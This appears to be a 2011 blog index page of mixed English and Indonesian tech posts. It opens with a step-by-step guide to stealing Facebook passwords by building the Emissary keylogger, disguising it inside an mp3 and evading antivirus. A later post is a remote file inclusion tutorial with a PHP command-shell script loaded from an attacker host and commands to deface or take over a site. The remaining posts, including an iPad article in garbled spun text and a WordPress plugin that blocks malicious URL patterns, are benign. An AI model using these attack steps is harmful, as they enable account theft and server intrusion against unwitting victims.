Hack Facebook Password using Facebook Hacking Software
March 1, 2011 at 3:00 am | Posted in Article, computer and high technology, Hacking, news, Tips and Trick, Tutorial | 1 CommentHacking Facebook Account Password: Facebook Keylogging for Hacking Facebook
Everyday I get emails wherein my readers ask me How to Hack a Facebook Account? You as the reader are most likely reading this because you want to hack into someone’s facebook account. So in this post I have decided to uncover the real and working way to hack any facebook account. Actually there are many ways to hack someones facebook password like Phishing, Keylogging or using Hacking softwares used to hack facebook password. In this post i’m going to show you how to hack someones facebook account password using a keylogger – Emissary Keylogger.
How to Hack Facebook Password using Keylogger?
1. First of all Download Emissary Keylogger It takes screenshots of the victim’s computer and sends it to your gmail along with the logs.
2. Make sure that you have Microsoft .Net Framework installed in your Windows. You can download it from www.microsoft.com/net/. Else it won’t work.
3. Extract the files using WinRar or any other zip/unzip program.
4. Open “Emissary.exe” to see something like this:
5. Now, fill in your Gmail username and password in respective fields (You can create a gmail account that you’re going to use only for keylogging). Enter the email adress where you wanna receive facebook passwords. Choose a name for the server.exe file. You can set timer as you wish. This timer controls the time interval between two logs emails.
6. In the “Options” section you can see what this evil little buddy can do 😉
•Block AV Sites: Blocks VirusScanning Websites on victim’s computer
•Add to Startup: Adds to Startup via Registry
•Antis: Anubis, BitDefender, Kaspersky, Keyscrambler, Malwarebytes, NOD32, Norman, Ollydbg, Outpost, Wireshark
•Disable TaskManager: Disable TaskManager on victim’s PC
•Disable Regedit: Disable’s Regedit on victim’s PC
7. Check “Trojan Downloader” to Downloade and Execute a trojan on victim’s PC. You can also create a fake error message and scare your victim, like:
8. After you’re done, hit on “Build” and you will get server keylogger file created in current directory.
9. Now, to hack facebook password, you have to send this server file to victim and make him install it on his computer. You can use Binder, Crypter or Fake Hacking Software to bind this server file with say any .mp3 file so that whenever victim runs mp3 file, server is automatically installed on his computer without his knowledge.
10. Now because this is a server.exe file you can’t send it via email. Almost all email domains have security policy which does not allow sending .exe files. So to do this you need to compress the file with WinRar or upload it to Free File Storage Domains, like Mediafire, Speedyshare, Ziddu.com, etc.
11. Once the victim runs our sent keylogger file on his computer, it searches for all stored passwords and send you email containing all user-ids and passwords, like:
Now you have all victim email passwords in your inbox and you can now hack victim facebook accounts easily. I have personally tested this free keylogger and found it working 100%. Enjoy Hacking.
Very Important: Do not scan these tools on VirusTotal. Use http://scanner.novirusthanks.org/ and also check the “Do not distribute the sample” option.
Convert Movies for Ipad
February 28, 2011 at 2:39 am | Posted in Article, bussiness, computer and high technology, news | Leave a commentIpad is likely one of the richest sources of leisure within the electronics these days. And it’s paramount that studying the strategies to transform movies for Ipad is a must. Movies have all the time been vital and excessive priority for most people . Nowadays, it has change into of paramount significance that changing movies for Ipad needs to be discovered and utilized .
If you’re wishing to watch the video on the pill then, it might be higher so that you can convert it into the iPad format. As we all know that a pill has its personal dimension, its specifications etc. the output format could be a high definition (HD) format which can be particular to the gadget .
With a purpose to convert the movies for Ipad, it’s good to use conversion softwares. The two softwares, which you can be utilized, are X-users (for Mac OS) and iFunia Video Converter (also for Mac). These softwares can give you can edge in the case of file format conversion. Utilizing these softwares or any other reliable format converting software program, you’d be capable to convert the file format into the desired one and get the file into your Ipad. Appears easy enough! And in a actuality, it’s so as well.
For Windows customers, there are many iPad video converting softwares that are equally environment friendly as their Mac counterparts. Due to the cause, the softwares have develop into well-liked among the tablet users . The iPad converters are capable of convert the file into high decision outputs that entails 720p to 640×480 resolutions with variable compression effects and quality preparations and settings.
Other features of the more refined format file conversion softwares can be conversion into MP3, AAC and WAV formats. Many of the newest softwares in cluding multimedia becoming a member of and splitting. Splitting into small chunks would also help.
Mac and Windows aside, Linux can be not far behind in this business. There are some instruments and softwares designed for Linux as well. Since, there are so many conversion softwares obtainable without cost over the web; it could not be a good idea to spend your bucks for format conversion software.
The format conversion softwares are a real handy manner to convert you r recordsdata in your Ipad. The perfect thing that you may you on your Ipad softwares are that you are able to do a research about them after which decide whom swimsuit you the best.
After all, it’s not rocket science to convert your video to Ipad format. These days Ipad and Tablet Computer have expanded a lot available in the market that it’s absolute paramount to have respectable file format conversion software.
Other things to search for your IPad softwares are that it should be strong enough to hold the load of the conversion of top of the range multimedia . Powerful softwares will then require highly effective features like extra RAM and a speedy processor. But in case you are on the lookout for quality, then you need to be prepared to settle for these elements and act accordingly.
A simple tutorial Remote File Inclusion (RFI)
February 26, 2011 at 9:34 pm | Posted in Article, computer and high technology, Hacking, news, Tips and Trick, Tutorial | Leave a commentRFI is a common vulnerability, and trust me all website hacking is not exactly about SQL injection. Using RFI you can literally deface the websites, get access to the server and do almost anything (including gagging them out or beg..well that’s an exaggeration but I guess you get the idea 😛 ) . What makes it more dangerous is that you only need to have your common sense and basic knowledge of PHP to execute this one, some BASH might come handy as most of servers today are hosted on Linux..
Okay..Lets start..The first step is to find vulnerable site..you can easily find them using Google dorks..If you don’t have any idea, you might want to read about advanced password hacking using Google dorks or to use automated tool to apply Google dorks using Google. Now lets assume we have found a vulnerable website
http://victimsite.com/index.php?page=home
As you can see, this website pulls documents stored in text format from server and renders them as web pages. We can find ways around it as it uses PHP include function to pull them out..check it out.
http://victimsite.com/index.php?page=http://hackersite.com/evilscript.txt
I have included a custom script “eveilscript” in text format from my website, which contains some code..Now..if its a vulnerable website, then 3 cases happen –
•Case 1 – You might have noticed that the url consisted of “”page=home” had no extension, but I have included an extension in my url,hence the site may give an error like “failure to include evilscript.txt.txt”, this might happen as the site may be automatically adding the .txt extension to the pages stored in server.
•Case 2 – In case, it automatically appends something in the lines of .php then we have to use a null byte “” in order to avoid error.
•Case 3 – successfull execution 🙂
Now once you have battled around this one, you might want to learn what to code inside the script. You may get a custom coded infamous C99 script (too bloaty but highly effective once deployed) or you might code yourself a new one. For this knowledge of PHP might come in handy. Here we go
echo “”;
echo “Run command: “.htmlspecialchars($_GET[‘cmd’]);
system($_GET[‘cmd’]);
?>
The above code allows you to exploit include function and tests if the site if RFI (XSS) vulnerable by running the alert box code and if successful, you can send custom commands to the linux server in bash. So…If you are in luck and if it worked, lets try our hands on some Linux commands. For example to find the current working directory of server and then to list files, we will be using “pwd” and “ls” commands.
http//victimsite.com/index.php?cmd=pwd&page=http://hackersite.com/ourscript
http//victimsite.com/index.php?cmd=ls&page=http://hackersite.com/ourscript
What it does is that it sends the command as cmd we put in our script, and begins print the working directory and list the documents..Even better..you can almost make the page proclaim that you hacked it by using the “echo” command..
cmd=echo U r pwn3d by xero> index.php
It will then re-write the index.php and render it..In case,its a primitive website which stores pages with .txt extension, you might want to put it with along the .txt files.Now..as expected..We are now the alpha and the omega of the website 🙂 we can download, remove, rename, anything! Want to download stuff ? try the “wget” function (cmd=wget.. get the idea..)..Want to move it out ? “mv”..
I leave the rest on your creativity..
“WIP-Tools”
February 25, 2011 at 8:55 pm | Posted in Article, bussiness, computer and high technology, news | Leave a commentWIP-tools include pings, traceroutes and Reverse DNS. Pings can be performed simultaneously on all servers. This option for traces will be available soon. Use our monitoring servers to analyse the IP addresses and networks.
Visual display of the distance clearly shows the transitions between the hops. Moreover, you can see the AS path and the slow routers.
Examples of possible applications:
- analyse the availability of your networks/servers all over the world;
- test the paths and load on selected network segments;
- choose the right hoster: how well it is located for your purposes;
- test the honesty of your hoster/provider, to whom it is connected and what are its uplinks;
- in case of unavailability of the server you can determine, whether the server or the channel of the provider is down and in what place;
- all results are saved, you can share them with anyone through “Permanent link to these results”;
– etc..

Basigi, Sang Mesin Pencari Buatan Lokal
February 19, 2011 at 2:06 am | Posted in Article, computer and high technology, news, Tips and Trick | Leave a commentBasigi, nama yang terdengar asing, meskipun untuk ukuran orang Indonesia. Mungkin mencari padanannya di Kamus Bahasa Indonesia sulit. Justru basigi ditemukan di kamus Bahasa Minangkabau, yang artinya Meneliti.
Mungkin memang itu artinya bila kita kunjungi situs ini. Situs pencarian ala Indonesia. Masih terhitung baru, jadi belum begitu banyak sumber artikel yang bisa digali di sini. Untungnya mereka menyediakan tempat untuk mengirim alamat URL.
Uniknya, di halaman muka, basigi menyediakan tautan statistik untuk memperlihatkan penggunanya kata kunci terpopuler disini. Ada juga berita terpopuler untuk pelengkap. Bahkan, berita real time yang kini banyak dijajakan mesin pencari lain, juga disediakan disini. Lengkap dengan kata kunci dan artikel yang terkait untuk memudahkan pola pencarian terpopuler.
Di halaman hasil pencarian, juga ditemukan iklan. Sesuatu yang biasanya hanya muncul di Google untuk kata terkait. Di sini, tanpa hasil pencarian ditemukan pun iklan akan senantiasa muncul. Sekilas memang mendapati halaman ini situs ini mengincar porsi pendapatan dari iklan.
Siapa mau coba?
Amankan WordPress Anda dari Serangan via Url
February 19, 2011 at 1:21 am | Posted in Article, computer and high technology, news, Tips and Trick, Tutorial | 1 CommentSQL Injection, Remote File Inclusion, XSS, dan segudang serangan hacking lainnya yang memanfaatkan kesalahan pemrogaman cukup ampuh dalam melumpuhkan banyak website, khususnya website dinamis, bahkan persepsi free cms yang menggunakan bahasa pemrogaman website, seperti php, atau asp adalah sangat tidak aman dan sangat rentan terkena serangan seperti ini, sebut saja joomla, yang telah lama menjadi langganan cms yang paling favorit untuk di serang, begitu juga dengan wordpress, hampir sama dengan cms tetangganya. Apa sebabnya?? Kebanyakan seperti yang saya sebutkan tadi, kesalahan pemrogaman entah itu tidak di sengaja, atau mungkin disengaja oleh developernya? ya mungkin saja disengaja :). Apa akibatnya?? Hal ini kemudian dimanfaatkan oleh para cracker-cracker attacker/destroyer/defacer untuk berbuat kreatifitas yang mencukup mencengangkan para admin. Ada yang mungkin menulis surat cinta untuk kekasihnya di halaman website yang serang, “Oh dinda dimanakah kau berada, rindu aku ingin jumpa…” 😀 atau mungkin kreatifitas lain yang tentunya bersifat vandalisme. Mengganti username dan password admin. Itu adalah segilintir akibat dari serangan menggunakan url, benar-benar cukup fatal, bahkan beberapa tahun yang lalu, KPU yang nyata-nyata menggunakan uang rakyat hingga bermilyar-milyar untuk sistem keamanan databasenya bisa di hack hanya dengan menggunakan browser. Ini menjadi hikmah bagi para admin yang lain, jangan pernah sekalipun mencongakkan kepala anda. . Karena tidak ada sistem yang 100% aman. Maaf, saya lupa dengan pembahasan inti kita.
Artikel ini dikhususkan kepada anda yang menggunakan wordpress sebagai core dari website anda, baru-baru ini perishablepress.com membuat suatu plugin yang dapat dapat menangani serangan via url. Setidaknya dapat mencegah web anda dari serangan-serangan walaupun tidak 100% aman.
Caranya cukup mudah, cukup download file blockbadqueries.php.txt, kemudian rename menjadi blockbadqueries.php, lalu letakkan di dalam direktori wp-content/plugins website anda. Dan aktifkan pluginnya via dashboard wordpress anda.
File blockbadqueries.php berisi …
<?php
/*
Plugin Name: Block Bad Queries
Plugin URI: http://perishablepress.com/press/2009/12/22/protect-wordpress-against-malicious-url-requests/
Description: Protect WordPress Against Malicious URL Requests
Author URI: http://perishablepress.com/
Author: Perishable Press
Version: 1.0
*/
global $user_ID; if($user_ID) {
if(!current_user_can(‘level_10′)) {
if (strlen($_SERVER[‘REQUEST_URI’]) > 255 ||
strpos($_SERVER[‘REQUEST_URI’], “eval(“) ||
strpos($_SERVER[‘REQUEST_URI’], “CONCAT”) ||
strpos($_SERVER[‘REQUEST_URI’], “UNION+SELECT”) ||
strpos($_SERVER[‘REQUEST_URI’], “base64″)) {
@header(“HTTP/1.1 414 Request-URI Too Long”);
@header(“Status: 414 Request-URI Too Long”);
@header(“Connection: Close”);
@exit;
}
}
}
?>
Sumber : http://www.wprecipes.com
ViewSonic V350 Android Phone dengan Dual SIM dan ViewPad 10Pro Win7/Froyo slate dirilis
February 19, 2011 at 1:00 am | Posted in Article, bussiness, computer and high technology, news | Leave a commentSebuah smartphone dual-SIM dengan dual-boot tablet akan dirilis di Barcelona minggu depan. V350 ViewSonic dengan HVGA 3,5-inci Android 2.2 Froyo handset yang dapat menjaga dua SIMs aktif bersamaan, dan paket kamera 5-megapiksel, WiFi, Bluetooth 2.1, A-GPS dan slot kartu microSD.
Sementara itu ViewSonic ViewPad 10Pro dengan ukuran 10-inch dan kapasitas 1024 x 600 tablet yang mepunyai dua OS dapat boot ke Windows 7 atau Froyo. Memiliki koneksi 3G, WiFi dan Bluetooth, dan ketahanan baterai 6 jam non stop.
lihat video ViewPad10Pro Win7
Konsep SONY PC yang futuristik dan elegan
February 19, 2011 at 12:57 am | Posted in Article, bussiness, computer and high technology, computer and technology, news | Leave a commentWah sony sekarang mengeluarkan PC dengan konsep yang sangat elegan dan sangat futuristik dan juga sangat portable sekali bisa dipasang sperti jam tangan,konsepnya sangat bagus banget gan, duh……..coba punya yach, mimpi kali ye………
untuk dikenakan sebagai gelang, konsep komputer dibangun dengan layar sentuh OLED yang fleksibel. Designer Hiromi Kiriki keran Sony untuk komputer pergelangan tangan yang spektakuler dan ukurannya juga snagat bagus.
Konsep Windows Netbook yang cantik dan menawan
February 19, 2011 at 12:49 am | Posted in Article, bussiness, computer and high technology, news, Tips and Trick | Leave a commentSejak munculnya EEE PC, Netbook telah meledak menjadi trend tersendiri sampai hari ini.
Salah satunya adalah tablet PC atau Netbook.
Designer Lin Jian Feng telah menciptakan konsep notebook, berukuran kurang lebih sama seperti netbook, yang memiliki keyboard slide-out. Produk ini adalah sebuah konsep menarik. Sebagai contoh, layar lipatan dan juga bentuknya yang menarik.
Tebal netbook ini adalah 1,5 cm, itu jelas lebih ramping dari Netbook lainnya kebanyakan di pasar. Namun, Feng tidak menyebutkan kelemahan dari konsepnya yaitu keyboardnya yang terllau ramai. Di Netbook ini juga terdapat joystick yang sangat membantu para gamers yang biasa menggunakan stick untuk ngegame.
Konsep Samsung Proxima yang keren oleh Johan Loekito
February 19, 2011 at 12:43 am | Posted in Article, computer and high technology, news | Leave a commentKonsep dari Samsung Proxima ini begitu sederhana jika anda melihat pertama kalinya. Arloji ini di desain dengan konsep lampu LED dan terdapat teleponnya juga, jadi bisa berfungsi ganda bisa secara bersamaan. Arloji ini di desain oleh desainer industri dari California Johan Loekito. Seperti sudah diketahui dalam deskripsi perangkat itu merupakan proyek kolaborasi dengan Samsung Design Amerika dibuat pada musim gugur 2009. Slogan dari proyek ini – Anda tidak akan kehilangan telepon Anda lagi.
Sensor pendeteksi jarak memungkinkan anda tidak bakalan kehilangan telepon anda lagi. Karena jam ini dengan telepon saling berhubungan dengan media wifi.
Memancarkan nada peringatan ketika user bergerak menjauh dari unit terpisah. Tekan tombol untuk ‘panggilan’ unutk memanggil unit yang terpisah agar mengathui dimana tempatnya berada.
Memungkinkan pengguna untuk menemukan kontak dengan menggunakan sensor jarak.